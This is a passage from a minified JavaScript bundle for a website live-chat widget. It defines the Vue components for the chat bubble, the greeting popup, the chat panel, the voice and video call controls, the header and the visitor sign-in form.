e.onClick()}}},[e.isBubble?[e.collapsed&&"url"===e.config.buttonIconType&&""!==e.config.buttonIcon?n("img",{class:e.$style["minimize-image"],attrs:{src:e.config.buttonIcon}}):e.collapsed&&"Bubble"===e.config.buttonIconType?n("WplcIconBubble",{class:e.$style["minimize-image"]}):e.collapsed&&"DoubleBubble"===e.config.buttonIconType?n("WplcIconDoubleBubble",{class:e.$style["minimize-image"]}):e.collapsed?n("WplcIcon",{class:e.$style["minimize-image"]}):e.collapsed?e._e():n("glyphicon-chevron",{class:[e.$style["minimize-image"],e.$style.chevron_down_icon]}),e._v(" "),e.showNotification?n("span",{class:e.$style["notification-indicator"]}):e._e()]:e._e()],2)}),[],!1,(function(e){var t=n(4806);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;const mh="[data-uri]";var gh=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let bh=class extends(rr(sf)){operatorHasImage(){return!!this.operator.image}onGreetingClosed(){this.$emit("closed")}onGreetingClicked(){this.$emit("clicked")}updateNotFoundImage(e){null!==e&&null!==e.target&&(e.target.src=mh)}mounted(){!$c.isDesktop()&&this.$refs.greetingText instanceof HTMLElement&&(this.$refs.greetingText.style.fontSize="15px")}};gh([wr()],bh.prototype,"greetingMessage",void 0),gh([wr({default:()=>kc})],bh.prototype,"operator",void 0),bh=gh([dr({components:{GlyphiconTimes:fd(),OperatorIcon:qd()}})],bh);const vh=td(bh,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"greetingContainer",class:[e.$style.root],attrs:{id:"greetingContainer"},on:{click:function(t){return e.onGreetingClicked()}}},[n("div",{class:e.$style["operator-img-container"]},[e.operatorHasImage()?n("img",{ref:"greetingOperatorIcon",class:[e.$style["operator-img"],e.$style["rounded-circle"]],attrs:{src:e.operator.image,alt:"avatar"},on:{error:function(t){return e.updateNotFoundImage(t)}}}):n("operatorIcon",{class:[e.$style["operator-img"]]})],1),e._v(" "),n("div",{class:e.$style["greeting-content"]},[n("span",{ref:"greetingText",class:e.$style["greeting-message"]},[e._v(e._s(e.greetingMessage))])]),e._v(" "),n("div",{class:e.$style["greeting-action-container"]},[n("div",{ref:"greetingCloseBtn",class:[e.$style["action-btn"],e.$style["close-btn"]],attrs:{id:"close_greeting_btn"},on:{click:function(t){return t.stopPropagation(),e.onGreetingClosed()}}},[n("glyphicon-times")],1)])])}),[],!1,(function(e){var t=n(8391);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var yh=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Ah=class extends(rr(sf)){constructor(){super(...arguments),this.isGreetingActivated=!1,this.isAnimationActivated=!0}get showGreeting(){return this.collapsed&&!this.disabled&&this.isGreetingEnabledOnDevice&&this.retrieveGreetingActivated()}get isGreetingEnabledOnDevice(){const e=$c.isDesktop();return this.greetingVisibilityOnState===mf.Both||this.greetingVisibilityOnState===mf.Mobile&&!e||this.greetingVisibilityOnState===mf.Desktop&&e}get greetingVisibilityOnState(){return this.panelState===So.Authenticate||this.panelState===So.Chat||this.panelState===So.PopoutButton||this.panelState===So.Intro?this.config.greetingVisibility:this.panelState===So.Offline?this.config.greetingOfflineVisibility:mf.None}get greetingMessage(){return this.panelState===So.Authenticate||this.panelState===So.Chat||this.panelState===So.PopoutButton||this.panelState===So.Intro?this.getPropertyValue("GreetingMessage",[this.config.greetingMessage]):this.panelState===So.Offline?this.getPropertyValue("GreetingOfflineMessage",[this.config.greetingOfflineMessage]):""}get getMinimizedStyle(){return this.$style?this.config.minimizedStyle===df.BubbleLeft?this.$style.bubble_left:(this.config.minimizedStyle,df.BubbleRight,this.$style.bubble_right):[]}get animationsMinimizedBubble(){if(this.$style&&this.config&&this.isAnimationActivated)switch(this.config.animationStyle){case hf.FadeIn:return[this.$style.fadeIn];case hf.SlideLeft:return[this.$style.slideLeft];case hf.SlideRight:return[this.$style.slideRight];case hf.SlideUp:return[this.$style.slideUp]}return[]}deactivateAnimation(e){this.$el===e.target&&this.eventBus.onAnimationActivatedChange.next(!1)}beforeMount(){this.initializeGreetingActivated(),this.$subscribeTo(this.eventBus.onAnimationActivatedChange.pipe(ch()),(e=>{this.isAnimationActivated=e})),this.$subscribeTo(this.eventBus.onChatInitiated.pipe(ch()),(e=>{e&&this.storeGreetingActivated(!1)}))}initializeGreetingActivated(){const e=this.retrieveGreetingActivated();this.storeGreetingActivated(e&&this.isGreetingEnabledOnDevice)}retrieveGreetingActivated(){sessionStorage||(this.isGreetingActivated=!1);const e=sessionStorage.getItem("callus.greeting_activated");return this.isGreetingActivated=!e||"true"===e,this.isGreetingActivated}storeGreetingActivated(e){sessionStorage&&(this.isGreetingActivated=e,sessionStorage.setItem("callus.greeting_activated",e.toString()))}onGreetingClosed(){this.storeGreetingActivated(!1),this.gaService.chatInteractionEvent()}onBubbleClicked(){this.gaService.chatInteractionEvent(),this.$emit("clicked")}};yh([wr({default:!1})],Ah.prototype,"disabled",void 0),yh([wr({default:!0})],Ah.prototype,"collapsed",void 0),yh([wr()],Ah.prototype,"config",void 0),yh([wr({default:So.Chat})],Ah.prototype,"panelState",void 0),yh([wr({default:()=>kc})],Ah.prototype,"operator",void 0),yh([pr()],Ah.prototype,"eventBus",void 0),yh([pr()],Ah.prototype,"gaService",void 0),Ah=yh([dr({components:{Greeting:vh,MinimizedButton:ph}})],Ah);const wh=td(Ah,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"minimizedBubbleContainer",class:[e.animationsMinimizedBubble,e.$style.root,e.collapsed?"":e.$style.chat_expanded,e.getMinimizedStyle],on:{animationend:function(t){return e.deactivateAnimation(t)}}},[e.showGreeting?n("greeting",{ref:"greeting",attrs:{"greeting-message":e.greetingMessage,operator:e.operator},on:{clicked:function(t){return e.onBubbleClicked()},closed:function(t){return e.onGreetingClosed()}}}):e._e(),e._v(" "),n("minimized-button",{ref:"minimizedButton",attrs:{config:e.config,collapsed:e.collapsed,disabled:e.disabled},on:{click:function(t){return e.onBubbleClicked()}}})],1)}),[],!1,(function(e){var t=n(7498);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var _h=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Ch=class extends(rr(sf)){constructor(){super(...arguments),this.collapsed=!1,this.hideCloseButton=!1,this.isAnimationActivated=!0}get isFullScreen(){return this.fullscreenService.isFullScreen}get animations(){if(this.$style&&this.config&&this.isAnimationActivated)switch(this.config.animationStyle){case hf.FadeIn:return[this.$style.fadeIn];case hf.SlideLeft:return[this.$style.slideLeft];case hf.SlideRight:return[this.$style.slideRight];case hf.SlideUp:return[this.$style.slideUp]}return[]}get popoutStyle(){return this.$style&&!this.collapsed&&this.config.isPopout?this.panelState===So.Authenticate?this.$style["popout-small"]:this.$style.popout:[]}get getMinimizedStyle(){return this.$style?this.config.minimizedStyle===df.BubbleLeft?this.$style.bubble_left:(this.config.minimizedStyle,df.BubbleRight,this.$style.bubble_right):[]}get panelHeight(){let e="";return this.$style&&(e=this.fullscreenService.isFullScreen?this.$style["full-screen"]:this.panelState===So.Chat||this.panelState===So.Offline?this.$style["chat-form-height"]:this.panelState===So.Intro?this.$style["intro-form-height"]:this.$style["small-form-height"]),e}get isVideoActive(){return this.myWebRTCService&&this.myWebRTCService.isVideoActive}get showPanel(){return!this.collapsed||!this.allowMinimize}get showBubble(){return this.allowMinimize&&(!this.isFullScreen||this.isFullScreen&&this.collapsed)}onToggleCollapsed(){this.allowMinimize&&(this.collapsed?(this.eventBus.onRestored.next(),this.allowFullscreen&&this.fullscreenService.goFullScreen()):(this.eventBus.onMinimized.next(),this.fullscreenService.isFullScreen&&this.fullscreenService.closeFullScreen()))}onClose(){this.hideCloseButton=!0,this.loadingService.show(),this.$emit("close")}beforeMount(){this.collapsed="#popoutchat"!==document.location.hash&&Boolean(this.startMinimized),this.$subscribeTo(this.eventBus.onToggleCollapsed,(()=>{this.onToggleCollapsed()})),this.$subscribeTo(this.eventBus.onMinimized,(()=>{this.collapsed=!0,sessionStorage.setItem("callus.collapsed","1")})),this.$subscribeTo(this.eventBus.onRestored,(()=>{this.collapsed=!1,sessionStorage.setItem("callus.collapsed","0")})),!this.allowFullscreen&&this.fullscreenService.isFullScreen&&this.fullscreenService.closeFullScreen(),this.$subscribeTo(this.eventBus.onAnimationActivatedChange.pipe(ch()),(e=>{this.isAnimationActivated=e}))}deactivateAnimation(e){this.$el===e.target&&this.eventBus.onAnimationActivatedChange.next(!1)}};_h([pr()],Ch.prototype,"eventBus",void 0),_h([pr()],Ch.prototype,"loadingService",void 0),_h([pr()],Ch.prototype,"myWebRTCService",void 0),_h([wr({default:So.Chat})],Ch.prototype,"panelState",void 0),_h([wr()],Ch.prototype,"allowMinimize",void 0),_h([pr()],Ch.prototype,"fullscreenService",void 0),_h([wr()],Ch.prototype,"startMinimized",void 0),_h([wr()],Ch.prototype,"config",void 0),_h([wr({default:!1})],Ch.prototype,"allowFullscreen",void 0),_h([wr({default:()=>kc})],Ch.prototype,"operator",void 0),Ch=_h([dr({components:{MinimizedBubble:wh,GlyphiconTimes:fd(),GlyphiconChevron:sd(),ToolbarButton:nd,MinimizedButton:ph,Greeting:vh,Loading:lh,WplcIcon:Pd(),WplcIconBubble:Ud(),WplcIconDoubleBubble:Ld()}})],Ch);const Sh=td(Ch,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"panel",class:[e.$style.panel,e.animations,e.popoutStyle,e.isFullScreen?e.$style["full-screen"]:""],on:{animationend:function(t){return e.deactivateAnimation(t)}}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.showPanel,expression:"showPanel"}],class:[e.$style.panel_content,e.panelHeight,e.isVideoActive?e.$style.video_extend:""]},[e._t("overlay"),e._v(" "),e._t("panel-top"),e._v(" "),n("div",{class:e.$style.panel_body},[n("loading",{key:e.loadingService.key,attrs:{show:e.loadingService.loading(),text:"loading"}}),e._v(" "),e._t("panel-content")],2)],2),e._v(" "),e.showBubble?n("minimized-bubble",{ref:"minimizedBubble",attrs:{collapsed:e.collapsed,config:e.config,operator:e.operator,"panel-state":e.panelState,disabled:!1},on:{clicked:function(t){return e.onToggleCollapsed()}}}):e._e()],1)}),[],!1,(function(e){var t=n(6711);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;class Eh{constructor(e){Object.assign(this,e)}}class Oh{constructor(e){Object.assign(this,e)}}const xh=td(Xs.directive("srcObject",{bind:(e,t,n)=>{e.srcObject=t.value},update:(e,t,n)=>{const i=e;i.srcObject!==t.value&&(i.srcObject=t.value)}}),undefined,undefined,!1,null,null,null,!0).exports;var Ih=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Th=class extends(rr(sf)){constructor(){super(...arguments),this.isWebRtcAllowed=Ul,this.callChannelInitiated=!1}get isVideoActive(){return this.myWebRTCService&&this.myWebRTCService.isVideoActive}get isFullScreenSupported(){return this.myWebRTCService&&this.myWebRTCService.isFullscreenSupported()}get showCallControls(){return this.myWebRTCService&&(this.allowCall||this.allowVideo)&&this.myChatService.hasSession}beforeMount(){this.$subscribeTo(this.eventBus.onCallChannelEnable,(e=>{this.callChannelInitiated||this.myWebRTCService&&this.myWebRTCService.initCallChannel(e.allowCall,e.allowVideo)})),this.myWebRTCService&&this.myWebRTCService.initCallChannel(this.allowCall,this.allowVideo)}onMakeVideoCall(){this.makeCall(!0)}onMakeCall(){this.makeCall(!1)}makeCall(e){this.myWebRTCService.call(e||!1).pipe(Ec(1)).subscribe((()=>{}),(e=>this.eventBus.onError.next(e)))}dropCall(){this.myWebRTCService.dropCall().pipe(Ec(1)).subscribe((()=>{}),(e=>this.eventBus.onError.next(e)))}toggleMute(){this.myWebRTCService.mute()}videoOutputClick(){this.myWebRTCService.goFullScreen()}};Ih([pr()],Th.prototype,"eventBus",void 0),Ih([pr()],Th.prototype,"myChatService",void 0),Ih([pr()],Th.prototype,"myWebRTCService",void 0),Ih([wr({default:!1})],Th.prototype,"allowVideo",void 0),Ih([wr({default:!1})],Th.prototype,"allowCall",void 0),Ih([wr({default:!1})],Th.prototype,"isFullScreen",void 0),Th=Ih([dr({directives:{SrcObject:xh},components:{GlyphiconCall:od(),GlyphiconVideo:ld(),GlyphiconMic:pd(),GlyphiconMicoff:gd(),GlyphiconFullscreen:dd(),ToolbarButton:nd}})],Th);const Mh=td(Th,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.showCallControls?n("div",{ref:"phoneControlsContainer",class:[e.$style.root,e.isFullScreen?e.$style["full-screen-controls"]:""]},[e.myWebRTCService.audioNotificationUrl?n("audio",{attrs:{src:e.myWebRTCService.audioNotificationUrl,autoplay:"",loop:""}}):e._e(),e._v(" "),e.myWebRTCService.remoteStream?n("audio",{directives:[{name:"srcObject",rawName:"v-srcObject",value:e.myWebRTCService.remoteStream,expression:"myWebRTCService.remoteStream"}],attrs:{autoplay:""}}):e._e(),e._v(" "),e.myWebRTCService.hasCall?[n("toolbar-button",{class:[e.$style["toolbar-button"],e.$style["button-end-call"]],attrs:{id:"callUsDropCallBtn",disabled:e.myWebRTCService.hasTryingCall},on:{click:e.dropCall}},[n("glyphicon-call")],1),e._v(" "),e.myWebRTCService.media.isMuted?n("toolbar-button",{class:e.$style["toolbar-button"],attrs:{id:"callUsUnmuteBtn",disabled:e.myWebRTCService.hasTryingCall},on:{click:e.toggleMute}},[n("glyphicon-micoff")],1):n("toolbar-button",{class:e.$style["toolbar-button"],attrs:{id:"callUsMuteBtn",disabled:e.myWebRTCService.hasTryingCall},on:{click:e.toggleMute}},[n("glyphicon-mic")],1),e._v(" "),e.isVideoActive&&e.isFullScreenSupported?n("toolbar-button",{class:e.$style["toolbar-button"],attrs:{id:"callUsFullscreenBtn"},on:{click:function(t){return e.videoOutputClick()}}},[n("glyphicon-fullscreen")],1):e._e()]:[e.allowCall?n("toolbar-button",{class:e.$style["toolbar-button"],attrs:{id:"callUsCallBtn",disabled:!e.isWebRtcAllowed},on:{click:e.onMakeCall}},[n("glyphicon-call")],1):e._e(),e._v(" "),e.allowVideo?n("toolbar-button",{class:e.$style["toolbar-button"],attrs:{id:"callUsVideoBtn",disabled:!e.isWebRtcAllowed},on:{click:e.onMakeVideoCall}},[n("glyphicon-video")],1):e._e()]],2):e._e()}),[],!1,(function(e){var t=n(6043);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var Nh=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let kh=class extends(rr(sf)){constructor(){super(),this.hideCloseButton=!1,this.imageNotFound=mh,this.currentOperator=new Nc({image:void 0!==this.operator.image&&""!==this.operator.image?this.operator.image:this.config.operatorIcon,name:this.operator.name,emailTag:this.operator.emailTag})}onPropertyChanged(e,t){t&&!e&&(this.hideCloseButton=!1)}showOperatorInfo(){return this.currentState===So.Chat&&!!this.myChatService&&this.myChatService.hasSession&&this.chatOnline}showCallControls(){return this.currentState===So.Chat&&!!this.myChatService&&this.myChatService.hasSession&&!!this.myWebRTCService&&this.chatOnline}showMinimize(){return this.isFullScreen&&!!this.config.allowMinimize}showClose(){return!!this.myChatService&&this.myChatService.hasSession&&!this.hideCloseButton&&this.chatOnline}beforeMount(){this.config.showOperatorActualName&&this.myChatService&&this.$subscribeTo(this.myChatService.onOperatorChange$.pipe(jo((()=>this.showOperatorInfo()))),(e=>{void 0!==e.image&&""!==e.image||(e.image=this.config.operatorIcon),this.currentOperator=e}))}mounted(){if(void 0!==this.$refs.headerContainer&&this.$refs.headerContainer instanceof HTMLElement){const e="#FFFFFF";this.$refs.headerContainer.style.color=e,this.$refs.headerContainer.style.fill=e}}onToggleCollapsed(){this.eventBus.onToggleCollapsed.next()}onClose(){this.hideCloseButton=!0,this.$emit("close")}updateNotFoundImage(e){null!==e&&null!==e.target&&(e.target.src=this.imageNotFound)}getAgentIcon(){let e=this.currentOperator.image;if("AgentGravatar"===e){const t=$c.retrieveHexFromCssColorProperty(this,"--call-us-agent-text-color","eeeeee"),n="FFFFFF",i=`${window.location.protocol}//ui-avatars.com/api/${this.currentOperator.name}/32/${t}/${n}/2/0/0/1/false`;e=`//www.gravatar.com/avatar/${this.currentOperator.emailTag}?s=80&d=${i}`}return e}};Nh([pr({default:null})],kh.prototype,"myChatService",void 0),Nh([pr({default:null})],kh.prototype,"myWebRTCService",void 0),Nh([pr()],kh.prototype,"eventBus",void 0),Nh([wr()],kh.prototype,"config",void 0),Nh([wr({default:()=>kc})],kh.prototype,"operator",void 0),Nh([wr({default:So.Chat})],kh.prototype,"currentState",void 0),Nh([wr({default:!1})],kh.prototype,"isFullScreen",void 0),Nh([wr({default:!1})],kh.prototype,"allowVideo",void 0),Nh([wr({default:!1})],kh.prototype,"allowCall",void 0),Nh([wr({default:!1})],kh.prototype,"chatOnline",void 0),Nh([_r("myChatService.hasSession")],kh.prototype,"onPropertyChanged",null),kh=Nh([dr({components:{GlyphiconTimes:fd(),GlyphiconChevron:sd(),WplcIcon:Pd(),WplcIconBubble:Ud(),WplcIconDoubleBubble:Ld(),OperatorIcon:qd(),CallControls:Mh}})],kh);const Rh=td(kh,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"headerContainer",class:[e.$style.root]},[e.showOperatorInfo()?n("div",{class:e.$style["operator-info"]},[n("div",{class:e.$style["operator-img-container"]},[""!==e.currentOperator.image?n("img",{ref:"operatorIcon",class:[e.$style["rounded-circle"],e.$style["operator-img"]],attrs:{src:e.getAgentIcon(),alt:"avatar"},on:{error:function(t){return e.updateNotFoundImage(t)}}}):n("operatorIcon",{class:e.$style["operator-img"]}),e._v(" "),n("span",{class:e.$style["online-icon"]})],1),e._v(" "),n("div",{class:[e.$style.operator_name,e.config.isPopout?e.$style.popout:""],attrs:{title:e.currentOperator.name}},[n("span",[e._v(e._s(e.currentOperator.name))])])]):n("div",{class:e.$style["header-title"]},[null!=e.config.windowIcon&&e.config.windowIcon.replace(/\s/g,"").length>0?n("img",{ref:"windowIcon",class:e.$style["logo-icon"],attrs:{src:e.config.windowIcon,alt:""},on:{error:function(t){return e.updateNotFoundImage(t)}}}):"Bubble"===e.config.buttonIconType?n("WplcIconBubble",{class:e.$style["logo-icon"]}):"DoubleBubble"===e.config.buttonIconType?n("WplcIconDoubleBubble",{class:e.$style["logo-icon"]}):n("WplcIcon",{class:e.$style["logo-icon"]}),e._v(" "),n("div",{class:[e.$style.panel_head_title],attrs:{title:e.getPropertyValue("ChatTitle",[e.config.windowTitle])}},[e._v("\n            "+e._s(e.getPropertyValue("ChatTitle",[e.config.windowTitle]))+"\n        ")])],1),e._v(" "),e.showCallControls()?n("call-controls",{attrs:{"allow-call":e.allowCall,"allow-video":e.allowVideo,"is-full-screen":e.isFullScreen}}):e._e(),e._v(" "),n("div",{class:e.$style["space-expander"]}),e._v(" "),n("div",{class:[e.$style.action_menu,e.isFullScreen?e.$style["full-screen-menu"]:""]},[e.showMinimize()?n("span",{ref:"minimizeButton",class:[e.$style.action_menu_btn,e.$style.minimize_btn],attrs:{id:"minimize_btn"},on:{click:function(t){return e.onToggleCollapsed()}}},[n("glyphicon-chevron")],1):e._e(),e._v(" "),e.showClose()?n("span",{class:[e.$style.action_menu_btn,e.$style.close_btn],attrs:{id:"close_btn"},on:{click:function(t){return e.onClose()}}},[n("glyphicon-times")],1):e._e()])],1)}),[],!1,(function(e){var t=n(7367);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var Fh=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Dh=class extends(rr(sf)){constructor(){super(...arguments),this.AuthenticationType=uf,this.isSubmitted=!1,this.viewDepartments=[],this.name="",this.email="",this.isNameDisabled=!1,this.isEmailDisabled=!1,this.department="-1",this.customFieldsValues={},this.disableAuth=!1,this.gdprAccepted=!1}beforeMount(){this.$subscribeTo(this.eventBus.onRestored,(()=>this.focusInput())),void 0!==this.customFields&&this.customFields.length>0&&this.customFields.forEach((e=>{this.$set(this.customFieldsValues,"cf"+e.id,"")})),void 0!==this.departments&&Array.isArray(this.departments)&&(this.viewDepartments=this.departments.map((e=>new Eh({value:e.id.toString(),text:e.name})))),this.isNameDisabled=!!this.config.visitorName,this.isEmailDisabled=!!this.config.visitorEmail,this.name=this.config.visitorName||"",this.email=this.config.visitorEmail||""}mounted(){this.focusInput(),void 0!==this.$refs.submitButton&&this.$refs.submitButton instanceof HTMLElement&&(this.$refs.submitButton.style.color="#FFFFFF")}submit(){const e=this;if(e.isSubmitted=!0,this.$v&&(this.$v.$touch(),!this.$v.$invalid)){const t={name:this.config.authenticationType===uf.Name||this.config.authenticationType===uf.Both?e.name:this.name,email:this.config.authenticationType===uf.Email||this.config.authenticationType===uf.Both?e.email:this.email,department:Number.isNaN(Number(e.department))?-1:Number(e.department),customFields:this.getCustomFieldsData(e)};this.$emit("submit",t)}}getCustomFieldsData(e){let t=[];if(void 0!==e.customFields&&e.customFields.length>0)return t=e.customFields.map((t=>{var n;return void 0!==e.$v?new Oh({name:t.name,id:t.id,value:null===(n=e.$v.customFieldsValues["cf"+t.id])||void 0===n?void 0:n.$model}):null})).filter((e=>null!==e)),t}focusInput(){this.$refs.nameInput?$c.focusElement(this.$refs.nameInput):this.$refs.emailInput&&$c.focusElement(this.$refs.emailInput)}gdprChanged(e){this.$v&&(this.$v.gdprAccepted.$model=e)}};Fh([pr()],Dh.prototype,"eventBus",void 0),Fh([pr()],Dh.prototype,"loadingService",void 0),Fh([pr()],Dh.prototype,"fullscreenService",void 0),Fh([wr()],Dh.prototype,"startMinimized",void 0),Fh([wr()],Dh.prototype,"config",void 0),Fh([wr()],Dh.prototype,"departments",void 0),Fh([wr()],Dh.prototype,"customFields",void 0),Fh([wr()],Dh.prototype,"authType",void 0),Fh([wr()],Dh.prototype,"chatEnabled",void 0),Fh([wr({default:()=>kc})],Dh.prototype,"operator",void 0),Fh([vr()],Dh.prototype,"myWebRTCService",void 0),Dh=Fh([dr({components:{Panel:Sh,MaterialInput:rh,MaterialCheckbox:ih,MaterialDropdown:sh,Loading:lh,CallUsHeader:Rh},mixins:[th.oE],validations(){const e={},t=this,n=e=>Dc(e),i=e=>Pc(e),s=e=>Lc(e),r=e=>jc(e),o=e=>e,a=e=>(e=>e.length>0&&(Number.isNaN(Number(e))||!Number.isNaN(Number(e))&&Number(e)>0))(e);return t.authType!==uf.Both&&t.authType!==uf.Name||(e.name={required:nh.Z,nameValid:i,maxCharactersReached:s}),t.authType!==uf.Both&&t.authType!==uf.Email||(e.email={required:nh.Z,emailValid:n,maxEmailCharactersReached:r}),t.config.gdprEnabled&&(e.gdprAccepted={required:nh.Z,checkboxSelected:o}),t.config.departmentsEnabled&&(e.department={required:nh.Z,dropdownSelected:a}),void 0!==t.customFields&&t.customFields.length>0&&(e.customFieldsValues={},t.customFields.forEach((t=>{e.customFieldsValues["cf"+t.id]={required:nh.Z}}))),e}})],Dh);const Ph=td(Dh,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("panel",{attrs:{config:e.config,"start-minimized":e.startMinimized,"allow-minimize":e.config.allowMinimize,"panel-state":e.ViewState.Authenticate,"full-screen-service":e.fullscreenService,operator:e.operator}},[n("call-us-header",{attrs:{slot:"panel-top","current-state":e.ViewState.Authenticate,config:e.config,operator:e.operator,"is-full-screen":e.fullscreenService.isFullScreen},slot:"panel-top"}),e._v(" "),n("div",{class:e.$style.root,attrs:{slot:"panel-content"},slot:"panel-content"},[e.chatEnabled?n("form",{ref:"authenticateForm",attrs:{novalidate:"novalidate"},on:{submit:function(t){return t.preventDefault(),e.submit(t)}}},[n("div",{class:e.$style.form_body},[n("loading",{attrs:{show:e.loadingService.loading(),text:"loading"}}),e._v(" "),e.authType===e.AuthenticationType.None?n("div",{class:[e.$style.replaceFieldsText]},[e._v("\n                    "+e._s(e.getPropertyValue("AuthFieldsReplacement",[e.$t("Auth.FieldsReplacement")]))+"\n                ")]):n("div",{class:e.$style.chatIntroText},[e._v("\n                    "+e._s(e.getPropertyValue("ChatIntro",[e.config.authenticationMessage,e.$t("Auth.ChatIntro")]))+"\n                ")]),e._v(" "),e.authType===e.AuthenticationType.Both||e.authType===e.AuthenticationType.Name?n("div",[n("material-input",{ref:"nameInput",attrs:{id:"auth_name",placeholder:e.$t("Auth.Name"),disabled:e.isNameDisabled,name:"name"},model:{value:e.$v.name.$model,callback:function(t){e.$set(e.$v.name,"$model",t)},expression:"$v.name.$model"}}),e._v(" "),e.$v.name.$dirty&&e.isSubmitted?n("div",[e.$v.name.required?e.$v.name.nameValid?e.$v.name.maxCharactersReached?e._e():n("div",{class:e.$style.error},[e._v("\n                            "+e._s(e.$t("Auth.MaxCharactersReached"))+"\n                        ")]):n("div",{class:e.$style.error},[e._v("\n                            "+e._s(e.$t("Auth.EnterValidName"))+"\n                        ")]):n("div",{class:e.$style.error},[e._v("\n                            "+e._s(e.$t("Auth.FieldValidation"))+"\n                        ")])]):e._e()],1):e._e(),e._v(" "),e.authType===e.AuthenticationType.Both||e.authType===e.AuthenticationType.Email?n("div",[n("material-input",{ref:"emailInput",attrs:{id:"auth_email",name:"emailInput",placeholder:e.$t("Auth.Email"),"max-length":"254",disabled:e.isEmailDisabled},model:{value:e.$v.email.$model,callback:function(t){e.$set(e.$v.email,"$model",t)},expression:"$v.email.$model"}}),e._v(" "),e.$v.email.$dirty&&e.isSubmitted?n("div",[e.$v.email.required?e.$v.email.emailValid?e.$v.email.maxEmailCharactersReached?e._e():n("div",{class:e.$style.error},[e._v("\n                            "+e._s(e.$t("Auth.MaxCharactersReached"))+"\n                        ")]):n("div",{class:e.$style.error},[e._v("\n                            "+e._s(e.$t("Auth.EnterValidEmail"))+"\n                        ")]):n("div",{class:e.$style.error},[e._v("\n                            "+e._s(e.$t("Auth.FieldValidation"))+"\n                        ")])]):e._e()],1):e._e(),e._v(" "),e.config.departmentsEnabled?n("div",[n("material-dropdown",{ref:"departmentSelector",attrs:{id:"auth_departments",label:"Department",options:e.viewDepartments,"options-type":"object-collection"},model:{value:e.$v.department.$model,callback:function(t){e.$set(e.$v.department,"$model",t)},expression:"$v.department.$model"}}),e._v(" "),e.isSubmitted?n("div",[e.$v.department.required&&e.$v.department.dropdownSelected?e._e():n("div",{class:e.$style.error},[e._v("\n                            "+e._s(e.$t("Auth.FieldValidation"))+"\n                        ")])]):e._e()],1):e._e(),e._v(" "),void 0!==e.customFields&&e.customFields.length>0?e._l(e.customFields,(function(t){return n("div",{key:t.id},["DROPDOWN"===t.type?[n("material-dropdown",{ref:"{{field.name}}Selector",refInFor:!0,attrs:{id:"auth_custom_"+t.name,label:t.name,options:t.options,"options-type":"text-collection"},model:{value:e.$v.customFieldsValues["cf"+t.id].$model,callback:function(n){e.$set(e.$v.customFieldsValues["cf"+t.id],"$model",n)},expression:"$v.customFieldsValues['cf' + field.id].$model"}}),e._v(" "),e.$v.customFieldsValues["cf"+t.id].$dirty&&e.isSubmitted&&!e.$v.customFieldsValues["cf"+t.id].required?n("div",{class:e.$style.error},[e._v("\n                                "+e._s(e.$t("Auth.FieldValidation"))+"\n                            ")]):e._e()]:e._e(),e._v(" "),"TEXT"===t.type?[n("material-input",{attrs:{id:"auth_custom_"+t.name,name:t.name,placeholder:t.name},model:{value:e.$v.customFieldsValues["cf"+t.id].$model,callback:function(n){e.$set(e.$v.customFieldsValues["cf"+t.id],"$model",n)},expression:"$v.customFieldsValues['cf' + field.id].$model"}}),e._v(" "),e.$v.customFieldsValues["cf"+t.id].$dirty&&e.isSubmitted&&!e.$v.customFieldsValues["cf"+t.id].required?n("div",{class:e.$style.error},[e._v("\n                                "+e._s(e.$t("Auth.FieldValidation"))+"\n                            